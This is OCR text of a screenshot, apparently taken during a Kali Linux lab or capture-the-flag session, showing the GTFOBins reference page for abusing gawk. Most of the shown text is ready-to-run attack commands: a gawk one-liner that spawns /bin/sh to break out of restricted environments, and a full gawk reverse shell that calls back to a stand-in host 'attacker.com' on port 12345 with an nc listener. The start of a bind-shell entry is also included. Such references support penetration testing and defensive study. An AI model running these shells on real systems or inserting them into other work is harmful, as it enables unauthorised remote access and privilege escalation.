 1 2 3 4
10:36
n30@Matrix_2: /usr/bin -
what is gnu gawk - Goog
ChatGPT
Privilege Escalation with
gawk | GTFOBins
https://gtfobins.github.io/gtfobins/gawk/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://10.0.2.29/index.... 404 - Not Found
.. / gawk Star 10,022
Shell Non-interactive reverse shell Non-interactive bind shell File write File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gawk 'BEGIN {system("/bin/sh")}'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
gawk -v RHOST=$RHOST -v RPORT=$RPORT 'BEGIN {
s = "/inet/tcp/0/" RHOST "/" RPORT;
while (1) {printf "> " |& s; if ((s |& getline c) <= 0) break;
while (c && (c |& getline) > 0) print $0 |& s; close(c)}}'
Non-interactive bind shell
It can bind a non-interactive shell to a local port to allow remote network access.
Run nc target.com 12345 on the attacker box to connect to the shell.